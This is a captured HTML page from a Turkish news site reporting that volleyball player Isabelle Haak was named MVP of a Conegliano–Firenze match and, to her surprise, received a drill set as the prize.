

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aykiri.com.tr/macin-oyuncusu-secilen-isabelle-haak-a-verilen-ilginc-hediye-sosyal-medyanin-gundeminde/48809/
body_size: 11628
content:

    <!DOCTYPE html>
    <html lang="tr-TR"><head>
    <meta name="format-detection" content="telephone=no"/>
    <meta id="meta-viewport" name="viewport" content="width=1200">    <meta charset="utf-8">
    <title>Maçın oyuncusu seçilen Isabelle Haak'a verilen ilginç hediye sosyal medyanın gündeminde - Spor - AYKIRI haber sitesi</title>
    <meta name="title" content="Maçın oyuncusu seçilen Isabelle Haak&#39;a verilen ilginç hediye sosyal medyanın gündeminde - Spor - AYKIRI haber sitesi">
    <meta name="description" content="Bir dönem Türkiye&#39;de VakıfBank forması da giyen şu anda kariyerine İtalyan ekibi Imoco Conegliano&#39;da devam eden Isabelle Haak, Firenze maçının MVP&#39;si seçildi....">
    <meta name="datePublished" content="2023-11-20T16:43:37+03:00">
    <meta name="dateModified" content="2023-11-20T16:48:45+03:00">
         <meta name="articleSection" content="news">
         
        <link rel="canonical" href="https://www.aykiri.com.tr/macin-oyuncusu-secilen-isabelle-haak-a-verilen-ilginc-hediye-sosyal-medyanin-gundeminde/48809/" />
    <link rel="manifest" href="https://www.aykiri.com.tr/manifest.json">        <meta name="robots" content="max-image-preview:large" />
    <meta name="robots" content="max-snippet:160">
        <link rel="amphtml" href="https://www.aykiri.com.tr/amp/haber/macin-oyuncusu-secilen-isabelle-haak-a-verilen-ilginc-hediye-sosyal-medyanin-gundeminde/48809/"/>
        <meta http-equiv="last-modified" content="2023-11-20T16:48:45+03:00" />
        <link rel="image_src" type="image/jpeg" href="https://www.aykiri.com.tr/images/haberler/2023/11/macin-oyuncusu-secilen-isabelle-haak-a-verilen-ilginc-hediye-sosyal-medyanin-gundeminde-1896.jpeg"/>
	    <meta http-equiv="content-language" content="tr"/>
    <meta name="content-language" content="tr">
	<meta name="apple-mobile-web-app-status-bar-style" content="#d91a1a">
	<meta name="msapplication-navbutton-color" content="#d91a1a">
    <meta name="theme-color" content="#d91a1a"/>
    <link rel="shortcut icon" type="image/x-icon" href="https://www.aykiri.com.tr/favicon.ico">
    <link rel="apple-touch-icon" href="https://www.aykiri.com.tr/favicon.ico">

    <meta property="og:site_name" content="https://www.aykiri.com.tr" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Maçın oyuncusu seçilen Isabelle Haak&#39;a verilen ilginç hediye sosyal medyanın gündeminde" />
    <meta property="og:url" content="https://www.aykiri.com.tr/macin-oyuncusu-secilen-isabelle-haak-a-verilen-ilginc-hediye-sosyal-medyanin-gundeminde/48809/" />
    <meta property="og:description" content="Bir dönem Türkiye&#39;de VakıfBank forması da giyen şu anda kariyerine İtalyan ekibi Imoco Conegliano&#39;da devam eden Isabelle Haak, Firenze maçının MVP&#39;si seçildi. Haak&#39;a maç sonunda matkap seti hediye edildi"/>
    <meta property="og:image" content="https://www.aykiri.com.tr/images/haberler/2023/11/macin-oyuncusu-secilen-isabelle-haak-a-verilen-ilginc-hediye-sosyal-medyanin-gundeminde-1896.jpeg" />
    <meta property="og:locale" content="tr_TR" />
    <meta property="og:image:width" content="641" />
    <meta property="og:image:height" content="380" />
    <meta property="og:image:alt" content="Maçın oyuncusu seçilen Isabelle Haak&#39;a verilen ilginç hediye sosyal medyanın gündeminde" />
    
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:url" content="https://www.aykiri.com.tr/macin-oyuncusu-secilen-isabelle-haak-a-verilen-ilginc-hediye-sosyal-medyanin-gundeminde/48809/" />
    <meta name="twitter:title" content="Maçın oyuncusu seçilen Isabelle Haak&#39;a verilen ilginç hediye sosyal medyanın gündeminde" />
    <meta name="twitter:description" content="Bir dönem Türkiye&#39;de VakıfBank forması da giyen şu anda kariyerine İtalyan ekibi Imoco Conegliano&#39;da devam eden Isabelle Haak, Firenze maçının MVP&#39;si seçildi. Haak&#39;a maç sonunda matkap seti hediye edildi" />
    <meta name="twitter:image:src" content="https://www.aykiri.com.tr/images/haberler/2023/11/macin-oyuncusu-secilen-isabelle-haak-a-verilen-ilginc-hediye-sosyal-medyanin-gundeminde-1896.jpeg" />
    <meta name="twitter:domain" content="https://www.aykiri.com.tr" />
    
        <meta property="fb:pages" content="938341399517437" />    
    <link rel="alternate" type="application/rss+xml" title="Maçın oyuncusu seçilen Isabelle Haak&#39;a verilen ilginç hediye sosyal medyanın gündeminde" href="https://www.aykiri.com.tr/rss_spor_13.xml"/>
    
    <script type="text/javascript">
    var facebookApp = '';
    var facebookAppVersion = 'v4.0';
    var twitter_username = '';
    var reklamtime = "10000";
    var domainname = "https://www.aykiri.com.tr";
    var splashcookie = null;
    var splashtime = null;
	var _TOKEN = "c7d9dc75d466696f343d289e05b3c083";
    </script>



<link rel="preload" as="style" href="https://www.aykiri.com.tr/template/prime/assets/css/app.php?v=2024112911265820241128104352" />

<link rel="stylesheet" type="text/css" media='all' href="https://www.aykiri.com.tr/template/prime/assets/css/app.php?v=2024112911265820241128104352"/>
  
<link rel="preload" as="script" href="https://www.aykiri.com.tr/template/prime/assets/js/app.js?v=2024112911265820241128104352" />

<script src="https://www.aykiri.com.tr/template/prime/assets/js/app.js?v=2024112911265820241128104352"></script>
  
   
    <script src="https://www.aykiri.com.tr/template/prime/assets/js/libs/swiper/swiper.js?v=2024112911265820241128104352" defer></script>

   
        
     
    <script src="https://www.aykiri.com.tr/template/prime/assets/js/print.min.js?v=2024112911265820241128104352" defer></script>
     
     
      
      
    <script src="https://www.aykiri.com.tr/reg-sw.js?v=2024112911265820241128104352" defer></script>
    
         <script data-schema="organization" type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "AYKIRI haber sitesi",
        "url": "https://www.aykiri.com.tr",
        "logo": {
        "@type": "ImageObject",
		"url": "https://www.aykiri.com.tr/images/genel/logo_19.png",
		"width": 360,
        "height": 90},
        "sameAs": [
            "https://www.facebook.com/Aykirihabersitesi/",
            "",
            "https://twitter.com/aykiricomtr",
            "https://www.instagram.com/aykiricomtr/",
            "",
            "",
            ""
        ]
    }

        </script> 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
		"@id": "https://www.aykiri.com.tr/macin-oyuncusu-secilen-isabelle-haak-a-verilen-ilginc-hediye-sosyal-medyanin-gundeminde/48809/#breadcrumb",
        "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.aykiri.com.tr",
                "name": "Ana Sayfa"
            }
        }, {
            "@type": "ListItem",
            "position": 2,
            "item": {"@id": "https://www.aykiri.com.tr/spor/","name": "Spor"
            }
        }, {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.aykiri.com.tr/macin-oyuncusu-secilen-isabelle-haak-a-verilen-ilginc-hediye-sosyal-medyanin-gundeminde/48809/",
                "name": "Maçın oyuncusu seçilen Isabelle Haak&#39;a verilen ilginç hediye sosyal medyanın gündeminde"
            }
        }]
    }
    </script>
      <script type="application/ld+json">
{
    "@context": "https://schema.org",
   "@type": "NewsArticle",
	"inLanguage":"tr-TR",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.aykiri.com.tr/macin-oyuncusu-secilen-isabelle-haak-a-verilen-ilginc-hediye-sosyal-medyanin-gundeminde/48809/"
    },
    "headline": "Maçın oyuncusu seçilen Isabelle Haak&amp;#39;a verilen ilginç hediye sosyal medyanın gündeminde",
    "name": "Maçın oyuncusu seçilen Isabelle Haak&#39;a verilen ilginç hediye sosyal medyanın gündeminde",
    "articleBody": "2019-2022 yılları arasında VakıfBank&#39;ta oynamış ve gösterdiği üstün performansla Türkiye&#39;de büyük bir hayran kitlesine ulaşan İsveçli yıldız Imoco Volley Conegliano takımında gösterdiği performansla da göz doldurmaya devam ediyor.

Son olarak Isabelle Haak, Firenze maçında 18 sayı üreterek karşılaşmanın oyuncusu seçildi.

MATKAP SETİ HEDİYE EDİLDİ
Isabelle Haak, Firenze maçı sonrası attığı 18 sayının ardından maçın oyuncusu seçilirken, hediye olarak matkap seti verdiler.

Hediye sonrası büyük şaşkınlık yaşanayan Haak&#39;ın yüz ifadesi dikkat çekti.

18 sayı üreten voleybolcu, Firenze maçında yüzde 69&#39;luk hücum yüzdesi yakaladı. İsveçli yıldız ayrıca mücadelede 2 servis sayısı üretti.
",
    "articleSection": "Spor",
	"wordCount": 85,
		"image": [{
	"@type": "ImageObject",
	"url": "https://www.aykiri.com.tr/images/haberler/2023/11/macin-oyuncusu-secilen-isabelle-haak-a-verilen-ilginc-hediye-sosyal-medyanin-gundeminde-1896.jpeg", 
	"height": 380, 
	"width": 641 }], 
		
	 
    "datePublished": "2023-11-20T16:43:37+03:00",
    "dateModified": "2023-11-20T16:48:45+03:00",
    "genre": "news",
	"isFamilyFriendly":"True",
	"publishingPrinciples":"https://www.aykiri.com.tr/gizlilik-ilkesi.html",
	
		"thumbnailUrl": "https://www.aykiri.com.tr/images/haberler/2023/11/macin-oyuncusu-secilen-isabelle-haak-a-verilen-ilginc-hediye-sosyal-medyanin-gundeminde-1896.jpeg",
		
    "typicalAgeRange": "7-",
    "keywords": "",
	 	"author": {
        "@type": "Person",
        "name": "Aykırı",
		"url": "https://www.aykiri.com.tr/editor/aykiri"
    },
	    "publisher": {
        "@type": "Organization",
        "name": "AYKIRI haber sitesi",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.aykiri.com.tr/images/genel/logo_19.png",
            "width": 360,
            "height": 90        }
    }, 
	 "description": "Bir dönem Türkiye&#39;de VakıfBank forması da giyen şu anda kariyerine İtalyan ekibi Imoco Conegliano&#39;da devam eden Isabelle Haak, Firenze maçının MVP&#39;si seçildi. Haak&#39;a maç sonunda matkap seti hediye edildi"
}

    </script>

<script data-ad-client="ca-pub-9891975478533375" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9891975478533375"
     crossorigin="anonymous"></script>
</head>
<body class="">

   
    
    
 
         
         
 
<div class="container position-relative">
<div class="sabit-reklam "></div>
<div class="sabit-reklam sag-sabit "></div>
</div>
   


    
  
  
 
    <div class="header-border"></div>
    <nav class="d-print-none navbar navbar-expand-lg bg-white align-items-center header box-shadow-menu">
    <div class="container"><div class="menu" data-toggle="modal" data-target="#menu-aside" data-toggle-class="modal-open-aside">
        <span class="menu-item"></span>
        <span class="menu-item"></span>
        <span class="menu-item"></span>
    </div>
    <a class="navbar-brand logo align-items-center" href="https://www.aykiri.com.tr" title="Aykırı | Türkiye'nin Bağımsız ve Objektif Haber Sitesi"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/genel/logo.png?v=2024112911265820241128104352" type="image/webp" class="img-fluid logoh">
  <source data-srcset="https://www.aykiri.com.tr/images/genel/logo_19.png?v=2024112911265820241128104352" type="image/jpeg" class="img-fluid logoh"> 
  <img src="https://www.aykiri.com.tr/images/genel/logo_19.png?v=2024112911265820241128104352" alt="Anasayfa" class="img-fluid logoh" width="100%" height="100%">
</picture></a>
    <ul class="navbar-nav mr-auto font-weight-bolder nav-active-border bottom b-primary d-none d-md-flex">
    <li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/gundem-haberleri/" title="Gündem"  rel="external" >Gündem</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/spor/" title="Spor"  rel="external" >Spor</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/siyaset/" title="Siyaset"  rel="external" >Siyaset</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/ekonomi/" title="Ekonomi"  rel="external" >Ekonomi</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/dunya/" title="Dünya"  rel="external" >Dünya</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/medya/" title="Medya"  rel="external" >Medya</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/teknoloji/" title="Teknoloji"  rel="external" >Teknoloji</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/kultur-sanat/" title="Kültür-Sanat"  rel="external" >Kültür-Sanat</a></li>    <li class="nav-item dropdown dropdown-hover">
    <a title="tümü" href="#" class="nav-link text-uppercase"><svg width="16" height="16" class="svg-bl text-16">
<use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg#chevron-down"></use>
</svg></a>
    <div class="dropdown-menu px-2 py-2">
        <a class="d-block p-1 text-nowrap nav-link" href="https://www.aykiri.com.tr/saglik/" title="Sağlık">Sağlık</a>
        <a class="d-block p-1 text-nowrap nav-link" href="https://www.aykiri.com.tr/yasam/" title="Yaşam">Yaşam</a>
        <a class="d-block p-1 text-nowrap nav-link" href="https://www.aykiri.com.tr/egitim/" title="Eğitim">Eğitim</a>
       
    </div>
    </li>
        </ul>
    
    <ul class="navbar-nav ml-auto align-items-center font-weight-bolder">
        <li class="nav-item"><a href="javascript:;" data-toggle="modal" data-target="#search-box" class="search-button nav-link py-1" title="Arama"><svg class="svg-bl" width="14" height="18">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#search" />
                    </svg> <span> Ara</span></a></li>
    </ul>
    </div></nav>

</header>


            
        

 
    
    
    <div class="print-body" id="print-48809">
        <div class="container py-1 bg-white"> 
            <nav aria-label="breadcrumb">
                <ol class="breadcrumb justify-content-left">
                    <li class="breadcrumb-item"><a href="https://www.aykiri.com.tr" title="Ana Sayfa"><svg class="svg-br-2" width="16" height="16"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#home" /></svg></a></li>
                    <li class="breadcrumb-item"><a href="https://www.aykiri.com.tr/arsiv/" title="Arşiv">Haberler</a></li>
                                        <li class="breadcrumb-item"><a href="https://www.aykiri.com.tr/spor/" title="Spor">Spor</a></li>
                                        <li class="breadcrumb-item active d-md-block d-none" aria-current="page"><a href="https://www.aykiri.com.tr/macin-oyuncusu-secilen-isabelle-haak-a-verilen-ilginc-hediye-sosyal-medyanin-gundeminde/48809/" title="Maçın oyuncusu seçilen Isabelle Haak&#39;a verilen ilginç hediye sosyal medyanın gündeminde">Maçın oyuncusu seçilen Isabelle Haak&#39;a verilen ilginç hediye sosyal medyanın gündeminde</a></li>
                </ol>
            </nav>
     
     
             
             <div id="haberler">
                 <div class="haber-kapsa print-body" id="print-48809">
                    <div class="news-start">
                        <article id="haber-48809">
                            <div >
                                <div class="text-muted text-sm py-2 d-md-flex align-items-center justify-content-center">
                                    <div class="badge badge-lg text-uppercase bg-primary mr-3 my-2 " style="background:#00800f !important;">
                                        Spor                                    </div>
                                    <div class="d-md-block text-12 text-fade"><svg class="svg-gr-2 d-none" width="14" height="14"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#clock"></use></svg>
                                       Yayınlanma: 20 Kasım 2023 - 16:43                                    </div>
                                    <div class="text-12 ml-md-3 text-fade">
    Güncelleme: 20 Kasım 2023 - 16:48</div>
                                </div>
                                
                                <div class=" text-center" ></div>                                
                                <h1 class="text-36 post-title my-2 py-2 font-weight-bold">
                                    Maçın oyuncusu seçilen Isabelle Haak&#39;a verilen ilginç hediye sosyal medyanın gündeminde                                </h1>
                                
                                                                                                   <h2 class="text-2222 mb-0 my-2 py-2 font-weight-normal">Bir dönem Türkiye'de VakıfBank forması da giyen şu anda kariyerine İtalyan ekibi Imoco Conegliano'da devam eden Isabelle Haak, Firenze maçının MVP'si seçildi. Haak'a maç sonunda matkap seti hediye edildi</h2>
                                                                                                  
                                
                                <div class="text-muted text-sm py-2 d-md-none align-items-center d-flex text-nowrap">
                                     <div class="badge badge-lg text-uppercase bg-primary mr-3">
                                        Spor                                    </div>
                                    <div class="text-12">
                                        20 Kasım 2023 - 16:43                                    </div>
                                    <div class="ml-3 d-none d-md-block text-12">
                                        Güncelleme: 20 Kasım 2023 - 16:48                                    </div>
                                </div>
                                
                               
                                
                                
                                
                                

                        
                                <div class="post-tools my-3 d-flex d-print-none flex-scroll flex-wrap">
                                    <span class="bg-facebook post-share share-link" onClick="ShareOnFacebook('https://www.aykiri.com.tr/macin-oyuncusu-secilen-isabelle-haak-a-verilen-ilginc-hediye-sosyal-medyanin-gundeminde/48809/');return false;" title="facebook"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#facebook-f"></use></svg>
                                    </span>
                                    <span class="bg-twitter post-share share-link" onClick="ShareOnTwitter('https://www.aykiri.com.tr/macin-oyuncusu-secilen-isabelle-haak-a-verilen-ilginc-hediye-sosyal-medyanin-gundeminde/48809/', 'tr', '', 'Maçın oyuncusu seçilen Isabelle Haak’a verilen ilginç hediye sosyal medyanın gündeminde')" title="twitter"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#twitterx"></use></svg>
                                    </span>
                                    <a target="_blank" rel="noopener" class="bg-whatsapp post-share share-link" href="https://api.whatsapp.com/send?text=Maçın oyuncusu seçilen Isabelle Haak’a verilen ilginç hediye sosyal medyanın gündeminde https://www.aykiri.com.tr/macin-oyuncusu-secilen-isabelle-haak-a-verilen-ilginc-hediye-sosyal-medyanin-gundeminde/48809/" title="whatsapp"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#whatsapp"></use></svg></a>
                                     <a target="_blank" rel="noopener" class="bg-telegram post-share share-link" href="https://t.me/share/url?url=https://www.aykiri.com.tr/macin-oyuncusu-secilen-isabelle-haak-a-verilen-ilginc-hediye-sosyal-medyanin-gundeminde/48809/&text=Maçın oyuncusu seçilen Isabelle Haak’a verilen ilginç hediye sosyal medyanın gündeminde" title="telegram"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#telegram"></use></svg></a>
                                     <a target="_blank" rel="noopener" class="bg-linkedin post-share share-link" href="https://www.linkedin.com/shareArticle?url=https://www.aykiri.com.tr/macin-oyuncusu-secilen-isabelle-haak-a-verilen-ilginc-hediye-sosyal-medyanin-gundeminde/48809/" title="linkedin"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#linkedin"></use></svg></a>
                                    <a target="_blank" rel="noopener" class="bg-pinterest post-share share-link" href="https://pinterest.com/pin/create/button/?url=https://www.aykiri.com.tr/macin-oyuncusu-secilen-isabelle-haak-a-verilen-ilginc-hediye-sosyal-medyanin-gundeminde/48809/&media=https://www.aykiri.com.tr/images/haberler/2023/11/macin-oyuncusu-secilen-isabelle-haak-a-verilen-ilginc-hediye-sosyal-medyanin-gundeminde-1896.jpeg&description=Maçın oyuncusu seçilen Isabelle Haak’a verilen ilginç hediye sosyal medyanın gündeminde" title="pinterest"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#pinterest"></use></svg></a>
                                   
                                    


                                                                  <a rel="noopener" href="https://news.google.com/publications/CAAqBwgKMPDrmwswtPazAw?oc=3&ceid=TR:tr" target="_blank" class="float-right googlenewsm-btn" title="TAKİP ET"><span>TAKİP ET</span><img src="https://www.aykiri.com.tr/images/template/google-news.svg" alt="TAKİP ET" width="110" height="28"></a>
								                                     
                                    <div class="ml-5 ml-auto d-flex align-items-center">
                                                                                                                       <a href="javascript:;" class="text-muted text-center mr-4 printer d-none d-md-inline-block" name="print48809" id="48809" title="Yazdır">
                                            <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#print" /></svg>
                                            <div class="text-10">Yazdır</div>
                                        </a>
                                                                                <a href="javascript:;" class="font-buyut text-muted text-center font-button plus mr-2">
                                            <span>A</span>
                                            <div class="text-10 font-weight-normal">Büyüt</div>
                                        </a>
                                        <a href="javascript:;" class="font-kucult text-muted text-center font-button mr-2">
                                            <span>A</span>
                                            <div class="text-10 font-weight-normal">Küçült</div>
                                        </a>
                                                                                <a href="javascript:;" class="text-muted text-center position-relative scroll-go d-none d-md-inline-block " data-scroll="yorumlar-48809" data-count="0">
                                            <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#comments" /></svg>
                                            <div class="text-10">Yorumlar</div>
                                        </a>
                                                                            </div>
                                </div>
                            </div>
                            
                            
                            <div class="border-bottom my-3"></div>
                            <div class="row">
                                <div class="col-md-8">
                                    <div class="lazy mb-4 responsive-image">
                                                                                
        <a target="_blank" data-fancybox="image" href="https://www.aykiri.com.tr/images/haberler/2023/11/macin-oyuncusu-secilen-isabelle-haak-a-verilen-ilginc-hediye-sosyal-medyanin-gundeminde-1896.jpeg" title="Maçın oyuncusu seçilen Isabelle Haak'a verilen ilginç hediye sosyal medyanın gündeminde"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2023/11/macin-oyuncusu-secilen-isabelle-haak-a-verilen-ilginc-hediye-sosyal-medyanin-gundeminde-1896-webp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2023/11/macin-oyuncusu-secilen-isabelle-haak-a-verilen-ilginc-hediye-sosyal-medyanin-gundeminde-1896.jpeg" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/641x380.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2023/11/macin-oyuncusu-secilen-isabelle-haak-a-verilen-ilginc-hediye-sosyal-medyanin-gundeminde-1896.jpeg" alt="Maçın oyuncusu seçilen Isabelle Haak'a verilen ilginç hediye sosyal medyanın gündeminde" class="img-fluid lazy" width="100%" height="100%">
</picture></a>		
	   


                                    
                                                                                
                                        
                                    </div>
                                    
                                                  
                                    
                                                                 
                               
                                    <div class="post-body my-3">
                                    
                                                                        
                                                                                
   

 <div class="detay" property="articleBody">  
 
                                                             
                                                              
2019-2022 yılları arasında VakıfBank'ta oynamış ve gösterdiği üstün performansla Türkiye'de büyük bir hayran kitlesine ulaşan İsveçli yıldız Imoco Volley Conegliano takımında gösterdiği performansla da göz doldurmaya devam ediyor.</p>

Son olarak Isabelle Haak, Firenze maçında 18 sayı üreterek karşılaşmanın oyuncusu seçildi.</p>

<strong>MATKAP SETİ HEDİYE EDİLDİ</strong><br />
Isabelle Haak, Firenze maçı sonrası attığı 18 sayının ardından maçın oyuncusu seçilirken, hediye olarak matkap seti verdiler.</p>

Hediye sonrası büyük şaşkınlık yaşanayan Haak'ın yüz ifadesi dikkat çekti.</p>

18 sayı üreten voleybolcu, Firenze maçında yüzde 69'luk hücum yüzdesi yakaladı. İsveçli yıldız ayrıca mücadelede 2 servis sayısı üretti.</p>
  
    
  
 </div>                                   

         
         
         
         
         
                   
                                        
                                    
                                                                                
                                                                       
                                        
										                                      
                                    </div>
                                    
     
   
                              
        
      

      
          
    
     

 




 


                                                          


<div class="my-3 py-1 d-print-none commenttab" id="yorumlar-48809">
    <div class="b-t">
        <div class="nav-active-border b-primary top">
            <ul class="nav font-weight-bold  align-items-center" id="myTab" role="tablist">
                                <li class="nav-item" role="tab" aria-selected="false">
                    <a class="nav-link py-3 active" id="comments-tab-48809"
                       data-toggle="tab" href="#comments-48809"><span
                            class="d-md-block text-16">YORUMLAR</span></a>
                </li>


                            </ul>

        </div>
    </div>


    <div class="tab-content">
        
        <div class="tab-pane show active" id="comments-48809">
            <div class="my-3">
                <div class="commentResult"></div>


                <form class="contact_form commentstyle" action="" onsubmit="return tumeva.commentSubmit(this)"
                      name="yorum">

                    <div class="reply my-2" id="kim" style="display:none;"><strong> <span></span>
                        </strong> adlı kullanıcıya cevap                        <a href="#" class="notlikeid reply-comment-cancel">x</a>
                    </div>

                    

                    <div class="form-group">

 
<textarea onkeyup="textCounterJS(this.form.Yorum,this.form.remLensoz,1000);" id="yorum" type="text" minlength="10"
          name="Yorum"
          required="required" class="form-control pb-4" placeholder="Kanunlara aykırı, konuyla ilgisi olmayan, küfür içeren yorumlar onaylanmamaktadır.IP adresiniz kaydedilmektedir."></textarea>
                        <label for="remLensoz">
                            <input autocomplete="off" class="commentbgr text-12 border-0 py-2 px-1" readonly
                                   id="remLensoz" name="remLensoz" type="text" maxlength="3"
                                   value="2000 karakter"/>
                        </label>
                        <script type="text/javascript">
                            function textCounterJS(field, cntfield, maxlimit) {
                                if (field.value.length > maxlimit)
                                    field.value = field.value.substring(0, maxlimit);
                                else
                                    cntfield.value = (maxlimit - field.value.length).toString().concat(' karakter');
                            }
                        </script>

                    </div>


                    

                    

                    <div class="row">
                                                <div class="col-md-6">
                            <div class="form-group">
                                <input autocomplete="off" type="text" maxlength="75" name="AdSoyad" class="form-control"
                                       id="adsoyad" required placeholder="Ad / Soyad">
                            </div>
                        </div>
                                                                    </div>


                    

                    <input type="hidden" name="Baglanti" value="0" class="YorumId"/>
                    <input type="hidden" name="Durum" value="YorumGonder"/>
                    <input type="hidden" name="VeriId" value="48809"/>
                    <input type="hidden" name="Tip" value="1"/>
                    <input type="hidden" name="show" value="20251213"/>
                    <input type="hidden" name="token" value="c7d9dc75d466696f343d289e05b3c083">

                    <button id="send" type="submit"
                            class="text-14 btn btn-sm btn-primary px-4 font-weight-bold"> Gönder</button>

                </form>
                            </div>


        

        <!-- yorumlar -->
        </div>
                    </div>
</div>

     


            



                                   
<div class="heading d-print-none py-3">İlginizi Çekebilir</div>
<div class="row row-sm list-grouped d-print-none">
              <div class="col-md-6">
                                    <div class="list-item block">
                                        <a href="https://www.aykiri.com.tr/bahis-sorusturmasinda-gozaltina-alinmisti-ahmet-cakar-da-yeni-gelisme/55249/" rel="external" title="Bahis soruşturmasında gözaltına alınmıştı: Ahmet Çakar'da yeni gelişme!"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2025/12/bahis-sorusturmasinda-gozaltina-alinmisti-ahmet-cakar-da-yeni-gelisme-4908-twebp.webp" type="image/webp" class="img-fluid">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2025/12/bahis-sorusturmasinda-gozaltina-alinmisti-ahmet-cakar-da-yeni-gelisme-4908-t.webp" type="image/jpeg" class="img-fluid"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/313x170.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2025/12/bahis-sorusturmasinda-gozaltina-alinmisti-ahmet-cakar-da-yeni-gelisme-4908-t.webp" alt="Bahis soruşturmasında gözaltına alınmıştı: Ahmet Çakar'da yeni gelişme!" class="img-fluid lazy maxh3" width="384" height="208">
</picture></a>
                                        <div class="list-content">
